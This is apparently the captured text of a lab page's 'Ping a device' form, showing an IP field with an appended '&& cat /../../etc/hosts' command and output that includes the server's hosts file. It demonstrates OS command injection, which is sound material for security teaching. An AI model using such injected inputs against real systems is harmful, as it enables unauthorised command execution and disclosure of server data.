 Ping a device
Enter an IP address: 8.8.8.8 &&  cat /../../etc/hosts Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=115 time=23.981 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=25.327 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=24.725 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=115 time=25.205 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 23.981/24.810/25.327/0.529 ms
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25   e85defd5e389